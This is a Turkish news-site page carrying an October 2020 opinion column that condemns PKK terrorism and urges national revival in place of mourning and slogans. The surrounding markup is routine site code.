

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/
body_size: 13002
content:
  <!DOCTYPE html>
		<html lang="tr-TR">
		<head>
        <meta charset="utf-8">
        <meta http-equiv="x-dns-prefetch-control" content="on" />
        <link rel="dns-prefetch preconnect" href="https://www.google-analytics.com" >
        <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com">
        <link rel="dns-prefetch preconnect" href="https://cdn2.admatic.com.tr">   
        <link rel="dns-prefetch preconnect" href="//onesignal.com">
        <link rel="dns-prefetch preconnect" href="//www.facebook.com">
        <link rel="dns-prefetch preconnect" href="//connect.facebook.net">
        <link rel="dns-prefetch preconnect" href="//platform.twitter.com">
        <link rel="dns-prefetch preconnect" href="//stats.g.doubleclick.net">
        
        <title>Ölülere Ağlamak, Ölümleri Durdurmaz!!! - Gürcan Dağdaş - AYKIRI haber sitesi</title>
        <meta name="title" content="Ölülere Ağlamak, Ölümleri Durdurmaz!!! - Gürcan Dağdaş - AYKIRI haber sitesi">
        <meta name="description" content="Gürcan Dağdaş : &quot; Ölülere Ağlamak, Ölümleri Durdurmaz!!! &quot; ">
        <meta name="datePublished" content="2020-10-09T23:55:59+03:00">
        <meta name="dateModified" content="2020-10-09T23:55:59+03:00">
        <meta name="articleSection" content="columnist">
                <meta name="articleAuthor" content="Gürcan Dağdaş">
                <link rel="canonical" href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/"/>
        <link rel="manifest" href="https://www.aykiri.com.tr/manifest.json">        
        <meta name="format-detection" content="telephone=no"/>
        <meta id="meta-viewport" name="viewport" content="width=1200">        <meta name="content-language" content="tr">
		<meta name="apple-mobile-web-app-status-bar-style" content="#d91a1a">
	    <meta name="msapplication-navbutton-color" content="#d91a1a">
        <meta name="theme-color" content="#d91a1a"/>
        <meta http-equiv="content-language" content="tr"/>
        <meta http-equiv="cache-control" content="no-store, no-cache, must-revalidate, max-age=0"/>
        <link rel="shortcut icon" type="image/x-icon" href="https://www.aykiri.com.tr/favicon.ico">
        <link rel="apple-touch-icon" href="https://www.aykiri.com.tr/favicon.ico">

        <meta property="og:site_name" content="https://www.aykiri.com.tr"/>
        <meta property="og:type" content="article"/>
        <meta property="og:title" content="Ölülere Ağlamak, Ölümleri Durdurmaz!!!"/>
        <meta property="og:url" content="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/"/>
        <meta property="og:description" content="Gürcan Dağdaş : &quot; Ölülere Ağlamak, Ölümleri Durdurmaz!!! &quot; "/>
        <meta property="og:image" content="https://www.aykiri.com.tr/images/yazarlar/gurcan-dagdas.jpg"/>
        <meta property="og:locale" content="tr_TR"/>
        <meta property="og:image:width" content="641"/>
        <meta property="og:image:height" content="380"/>
        
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:url" content="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/"/>
        <meta name="twitter:title" content="Ölülere Ağlamak, Ölümleri Durdurmaz!!!"/>
        <meta name="twitter:description" content="Gürcan Dağdaş : &quot; Ölülere Ağlamak, Ölümleri Durdurmaz!!! &quot; "/>
        <meta name="twitter:image:src" content="https://www.aykiri.com.tr/images/yazarlar/gurcan-dagdas.jpg"/>
        <meta name="twitter:domain" content="https://www.aykiri.com.tr"/>
        
                <meta property="fb:pages" content="938341399517437" />        
    
        <link rel="image_src" type="image/jpeg" href="https://www.aykiri.com.tr/images/yazarlar/gurcan-dagdas.jpg"/>

    
    <link href="https://www.aykiri.com.tr/makaleler.xml" rel="alternate" title="Köşe Yazıları" type="application/rss+xml"/>

<link rel="preload" as="style" href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352" />

<link rel="preload" as="script" href="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352" />

<link rel="stylesheet" type="text/css" media='all' href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352"/>


        <script type="text/javascript">
            var facebookApp = '';
            var facebookAppVersion = 'v4.0';
            var twitter_username = '';
            var reklamtime = "10000";
            var domainname = "https://www.aykiri.com.tr";
            var splashcookie = null;
            var splashtime = null;
			var _TOKEN = "529c55b2c813b55157609e5a13c324e5";
        </script>

               <script data-schema="organization" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "url": "https://www.aykiri.com.tr",
        "logo": {
        "@type": "ImageObject",
		"url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
		"width": 360,
        "height": 90},
        "sameAs": [
            "https://www.facebook.com/Aykirihabersitesi/",
            "",
            "https://twitter.com/aykiricomtr",
            "https://www.instagram.com/aykiricomtr/",
            "",
            "",
            ""
        ]
    }

        </script> 
        <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.aykiri.com.tr",
                "name": "Ana Sayfa"
            }
        }, {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.aykiri.com.tr/kose-yazarlari/",
                "name": "Köşe Yazarları"
            }
        }, {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.aykiri.com.tr/yazar/gurcan-dagdas/",
                "name": "Gürcan Dağdaş"
            }
        }, {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/",
                "name": "Ölülere Ağlamak, Ölümleri Durdurmaz!!!"
            }
        }]
    }



        </script>

       <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/"
    },
    "headline": "Ölülere Ağlamak, Ölümleri Durdurmaz!!!",
    "name": "Ölülere Ağlamak, Ölümleri Durdurmaz!!!",
    "articleBody": "Gözyaşı,
Ağıt,
Yas,
Miting,
Slogan,
Tekbir,
Eyyy,

Terörün katlettiği insanlar...

Başta PKK olmak üzere kan içiciler öldürmeğe doymadı,gitti!!!

Kahrolsunlar!

Gözyaşı dökerek, yas tutarak, miting yaparak, slogan atarak, tekbir çekerek, eyy diye celallenerek, bu terörün durdurulamadığını, daha kaç kere tecrübe edeceğiz?

Bunları yaparak, ölüleri geri getiremediğimizi ve yeni ölümleri durduramayacağımızı bile bile, aynı fasit dairede dönüp durmak trajikomiktir!

Meramı mı biraz daha açık edeyim...

&quot;Gözyaşı-ağıt-yas-miting-slogan-tekbir-eyy&quot; teröristin karşısında, seninde de ölü olduğunu gösterir!

Ölüleriyle yaşamak, yaşamak mıdır?
Ağıtların figanın çığılığın sesi, yaşamın sesi midir?
Öldürenlere bağırıp çağırmak, lanetlemek yaşamı yeşertebilir mi?
Öldürülebilecek vaziyete düşmek, kader midir?
Hep dövülen, hep örselenen, hep hakkı hukuku gaspedilen yaşıyor sayılabilir mi?
Katilin karşısında el pençe durmak, teslim olmak, canlı olduğunuz anlamına gelir mi?

Ölerek dirilebilinir mi???

Demem o ki;

Dirilmek gerekir dirilmek...

Diri olmak başka bir şeydir...

Diri olmak;

Demokraside dirilmek,
Ekonomide dirilmek,
İtibarda dirilmek,
Silahlı güçünüzde dirilmek,
Bilimde dirilmek,
İlimde dirilmek
Mucit olarak dirilmek,
Teknolojide dirilmek,
Siyasette dirilmek,
Adalette dirilmek,
Dış politikada dirilmek,
İnsanlıkta dirilmek,
Erdemde dirilmek,
Devlette dirilmek,
Kardeşlikte dirilmek,
Akılda izanda vicdanda dirilmek,

Sözün hulasası;

Zalimlerin, katillerin, kan içicilerin, kutsallarımız saldıranların ve fitnecilerin karşısında, dirilmek, &quot;kodu mu oturtmak&quot; gerekir...

Ağlaşmayı keselim!!!",
    "articleSection": "columnist",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.aykiri.com.tr/images/yazarlar/https://www.aykiri.com.tr/images/yazarlar/gurcan-dagdas.jpg",
        "height": 380,
        "width": 641
    },
    "datePublished": "2020-10-09T23:55:59+03:00",
    "dateModified": "2020-10-09T23:55:59+03:00",
    "genre": "news",
	"isFamilyFriendly":"True",
	"publishingPrinciples":"https://www.aykiri.com.tr/gizlilik-ilkesi.html",
	"thumbnailUrl": "https://www.aykiri.com.tr/images/yazarlar/gurcan-dagdas.jpg",
    "inLanguage": "tr",
    "typicalAgeRange": "7-",
    "keywords": "Köşe Yazarları",
    "author": {
        "@type": "Person",
        "name": "Gürcan Dağdaş",
		"url": "https://www.aykiri.com.tr/yazar/gurcan-dagdas/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
            "width": 200,
            "height": 50
        }
    }, 
    "description": "Gürcan Dağdaş : &quot; Ölülere Ağlamak, Ölümleri Durdurmaz!!! &quot; "
}

    </script>

<script data-ad-client="ca-pub-9891975478533375" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891975478533375"
     crossorigin="anonymous"></script>    </head>
    <body class="">

           
    
 
         
         
 
<div class="container position-relative">
<div class="sabit-reklam "></div>
<div class="sabit-reklam sag-sabit "></div>
</div>
   


    
  
  
 
    <div class="header-border"></div>
    <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu">
    <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside">
        <span class="menu-item"></span>
        <span class="menu-item"></span>
        <span class="menu-item"></span>
    </div>
    <a class="navbar-brand logo align-items-center" href="https://www.aykiri.com.tr" title="Aykırı | Türkiye'nin Bağımsız ve Objektif Haber Sitesi"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo.png?v=2024112911265820241128104352" type="image/webp" class="img-fluid logoh">
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" type="image/jpeg" class="img-fluid logoh"> 
  <img src="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%">
</picture></a>
    <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex">
    <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external" >Gündem</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external" >Spor</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external" >Siyaset</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external" >Ekonomi</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external" >Dünya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external" >Medya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external" >Teknoloji</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external" >Kültür-Sanat</a></li>    <li class="nav-item dropdown dropdown-hover">
    <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16">
<use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg#chevron-down"></use>
</svg></a>
    <div class="dropdown-menu px-2 py-2">
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/yasam/" title="Yaşam">Yaşam</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/egitim/" title="Eğitim">Eğitim</a>
       
    </div>
    </li>
        </ul>
    
    <ul class="navbar-nav ml-auto align-items-center font-weight-bolder">
        <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#search" />
                    </svg> <span> Ara</span></a></li>
    </ul>
    </div></nav>

</header>


   
   
       <div class="print-body">
        <div class="container py-1 bg-white"> 
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb justify-content-left">
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr" title="anasayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a>
                    </li>
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/kose-yazarlari/" title="Köşe Yazarları">Köşe Yazarları</a></li>
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/yazar/gurcan-dagdas/" title="Gürcan Dağdaş">Gürcan Dağdaş</a>
                    </li>
                    <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/" title="Ölülere Ağlamak, Ölümleri Durdurmaz!!!">Ölülere Ağlamak, Ölümleri Durdurmaz!!!</a></li>
                </ol>
            </nav>
                    <div class="my-3" id="makale-261">
                           <div>
                                <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center">
                                 
                                    <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg>
                                       Yayınlanma: 09 Ekim 2020 - 23:55                                    </div>
                                    <div class="text-12 ml-md-3 text-fade">
    </div>
                                </div>
                                                                <h1 class="text-36 post-title my-2 py-2 font-weight-bold">
                                    Ölülere Ağlamak, Ölümleri Durdurmaz!!!                                </h1>
                                                                <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap">
                                    <div>
                                        09 Ekim 2020 - 23:55                                    </div>
                                    <div class="ml-3 d-none d-md-block">
                                                                            </div>
                                </div>
                                
                                
                                
                                
                                
      


                                <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap">
                                    <a class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg>
                                    </a>
                                    <a class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/', 'tr', '', 'Ölülere Ağlamak, Ölümleri Durdurmaz!!!')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg>
                                    </a>
                                    <a class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Ölülere Ağlamak, Ölümleri Durdurmaz!!! https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a>
                                    
                                      <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/&text=Ölülere Ağlamak, Ölümleri Durdurmaz!!!" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a>
                                      
                                          <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a>
                                          
                                         <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/olulere-aglamak-olumleri-durdurmaz/261/&media=https://www.aykiri.com.tr/images/yazarlar/gurcan-dagdas.jpg&description=Ölülere Ağlamak, Ölümleri Durdurmaz!!!" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a>                                   <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMPDrmwswtPazAw?oc=3&ceid=TR:tr" target="_blank" class="float-right googlenewsm-btn"><span>TAKİP ET</span><img src="https://www.aykiri.com.tr/images/template/google-news.svg" width="110" height="28" alt="TAKİP ET"></a>
                                
								                                      
                                    <div class="ml-5 ml-auto d-flex align-items-center">
                                                                                                                            <a href="javascript:;"
                                               class="text-muted text-center mr-4 printer d-none d-md-inline-block">
                                                <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#print" /></svg>
                                                <div class="text-10">Yazdır</div>
                                            </a>
                                                                                <a href="javascript:;"
                                           class="font-buyut text-muted text-center font-button plus mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Büyüt</div>
                                        </a>
                                        <a href="javascript:;"
                                           class="font-kucult text-muted text-center font-button mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Küçült</div>
                                        </a>
                                                                                    <a href="javascript:;"
                                               class="text-muted text-center position-relative scroll-go d-none d-md-inline-block" data-scroll="yorumlar-261" data-count="0">
                                                <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#comments" /></svg>
                                                <div class="text-10">Yorumlar</div>
                                            </a>
                                                                            </div>
                                </div>
                            </div>
                            <div class="border-bottom my-3"></div>
                            <div class="row">
                                <div class="col-md-8">
                                
                                                                   
                         
                                    
                                    <div class="d-flex mb-4">
                                        <div class="lazy">
                                            <img src="https://www.aykiri.com.tr/template/prime/assets/img/80x90.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/yazarlar/t_gurcan-dagdas.png?v=2024112911265820241128104352"  width="122" height="136" alt="Ölülere Ağlamak, Ölümleri Durdurmaz!!!" class="img-fluid media bg-transparent lazy rounded-circle" />                                        </div>
                                        <div class="text-16 text-dark mt-2 ml-3">
                                            <div class="font-weight-bold text-18"><a href="https://www.aykiri.com.tr/yazar/gurcan-dagdas/">Gürcan Dağdaş</a></div> <div class="text-14 text-muted"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="31561f5550565550427158525d5e44551f525e5c">[email&#160;protected]</a></div>                                            <div class="text-14 text-muted"><i></i></div>
                                        </div>
                                    </div>
                                    
                                   <div class="lazy mb-4 responsive-image">
                                      
                                                                           
                                    </div>
                                    
                                    <div class="post-body my-4">
                                                                                                                <div class="detay" property="articleBody"> 
                                      
                                                                                                   
                                                       <p> Gözyaşı,<br />
Ağıt,<br />
Yas,<br />
Miting,<br />
Slogan,<br />
Tekbir,<br />
Eyyy,<br />
<br />
Terörün katlettiği insanlar...<br />
<br />
Başta PKK olmak üzere kan içiciler öldürmeğe doymadı,gitti!!!<br />
<br />
Kahrolsunlar!<br />
<br />
Gözyaşı dökerek, yas tutarak, miting yaparak, slogan atarak, tekbir çekerek, eyy diye celallenerek, bu terörün durdurulamadığını, daha kaç kere tecrübe edeceğiz?<br />
<br />
Bunları yaparak, ölüleri geri getiremediğimizi ve yeni ölümleri durduramayacağımızı bile bile, aynı fasit dairede dönüp durmak trajikomiktir!<br />
<br />
Meramı mı biraz daha açık edeyim...<br />
<br />
“Gözyaşı-ağıt-yas-miting-sloga<wbr />n-tekbir-eyy” teröristin karşısında, seninde de ölü olduğunu gösterir!<br />
<br />
Ölüleriyle yaşamak, yaşamak mıdır?<br />
Ağıtların figanın çığılığın sesi, yaşamın sesi midir?<br />
Öldürenlere bağırıp çağırmak, lanetlemek yaşamı yeşertebilir mi?<br />
Öldürülebilecek vaziyete düşmek, kader midir?<br />
Hep dövülen, hep örselenen, hep hakkı hukuku gaspedilen yaşıyor sayılabilir mi?<br />
Katilin karşısında el pençe durmak, teslim olmak, canlı olduğunuz anlamına gelir mi?<br />
<br />
Ölerek dirilebilinir mi???<br />
<br />
Demem o ki;<br />
<br />
Dirilmek gerekir dirilmek...<br />
<br />
Diri olmak başka bir şeydir...<br />
<br />
Diri olmak;<br />
<br />
Demokraside dirilmek,<br />
Ekonomide dirilmek,<br />
İtibarda dirilmek,<br />
Silahlı güçünüzde dirilmek,<br />
Bilimde dirilmek,<br />
İlimde dirilmek<br />
Mucit olarak dirilmek,<br />
Teknolojide dirilmek,<br />
Siyasette dirilmek,<br />
Adalette dirilmek,<br />
Dış politikada dirilmek,<br />
İnsanlıkta dirilmek,<br />
Erdemde dirilmek,<br />
Devlette dirilmek,<br />
Kardeşlikte dirilmek,<br />
Akılda izanda vicdanda dirilmek,<br />
<br />
Sözün hulasası;<br />
<br />
Zalimlerin, katillerin, kan içicilerin, kutsallarımız saldıranların ve fitnecilerin karşısında, dirilmek, “kodu mu oturtmak” gerekir...<br />
<br />
Ağlaşmayı keselim!!!</p>
                                                           
                                        </div>
                                                                            </div>


                                    
     




<div class="my-3 py-1 d-print-none commenttab" id="yorumlar-261">
    <div class="b-t">
        <div class="nav-active-border b-primary top">
            <ul class="nav font-weight-bold  align-items-center" id="myTab" role="tablist">
                                <li class="nav-item" role="tab" aria-selected="false">
                    <a class="nav-link py-3 active" id="comments-tab-261"
                       data-toggle="tab" href="#comments-261"><span
                            class="d-md-block text-16">YORUMLAR</span></a>
                </li>


                            </ul>

        </div>
    </div>


    <div class="tab-content">
        
        <div class="tab-pane show active" id="comments-261">
            <div class="my-3">
                <div class="commentResult"></div>


                <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)"
                      name="yorum">

                    <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span>
                        </strong> adlı kullanıcıya cevap                        <a href="#" class="notlikeid reply-comment-cancel">x</a>
                    </div>

                    

                    <div class="form-group">

 
<textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10"
          name="Yorum"
          required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea>
                        <label for="remLensoz">
                            <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly
                                   id="remLensoz" name="remLensoz" type="text" maxlength="3"
                                   value="2000 karakter"/>
                        </label>
                        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                            function textCounterJS(field, cntfield, maxlimit) {
                                if (field.value.length > maxlimit)
                                    field.value = field.value.substring(0, maxlimit);
                                else
                                    cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter');
                            }
                        </script>

                    </div>


                    

                    

                    <div class="row">
                                                <div class="col-md-6">
                            <div class="form-group">
                                <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control"
                                       id="adsoyad" required placeholder="Ad / Soyad">
                            </div>
                        </div>
                                                                    </div>


                    

                    <input type="hidden" name="Baglanti" value="0" class="YorumId"/>
                    <input type="hidden" name="Durum" value="YorumGonder"/>
                    <input type="hidden" name="VeriId" value="261"/>
                    <input type="hidden" name="Tip" value="3"/>
                    <input type="hidden" name="show" value="20260121"/>
                    <input type="hidden" name="token" value="529c55b2c813b55157609e5a13c324e5">

                    <button id="send" type="submit"
                            class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button>

                </form>
                            </div>


        

        <!-- yorumlar -->
        </div>
                    </div>
</div>

    



<h2 class="text-20">Yazarın Diğer Yazıları</h2><ul class="align-items-center list-group-flush nav"><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/pudra-sekeri-uzerinde-tepinmek/356/" title="Pudra şekeri üzerinde tepinmek!" rel="external">Pudra şekeri üzerinde tepinmek! - 31 Mart 2021</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/hdp-kapatilmali-mi/342/" title="HDP kapatılmalı mı?" rel="external">HDP kapatılmalı mı? - 28 Şubat 2021</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/sehitler-olmez-vatan-bolunmez/335/" title="Şehitler Ölmez Vatan Bölünmez!" rel="external">Şehitler Ölmez Vatan Bölünmez! - 14 Şubat 2021</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/fikri-saglar-bey-e-arzimdir/315/" title="Fikri Sağlar Bey&#39;e Arzımdır!!!" rel="external">Fikri Sağlar Bey&#39;e Arzımdır!!! - 03 Ocak 2021</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/pabuccu-mustasi/293/" title="Pabuççu muştası!!! " rel="external">Pabuççu muştası!!!  - 01 Aralık 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/zubuklesme/285/" title="Zübükleşme!" rel="external">Zübükleşme! - 15 Kasım 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/bizim-trump-cilarimiza-ve-biden-cilerimize-gelsin/279/" title="Bizim Trump&#39;cılarımıza ve Biden&#39;cilerimize gelsin" rel="external">Bizim Trump&#39;cılarımıza ve Biden&#39;cilerimize gelsin - 05 Kasım 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/biz-cumhuriyetciler-kimleriz-neyi-ariyor-ve-neyi-hedefliyoruz/273/" title="Biz 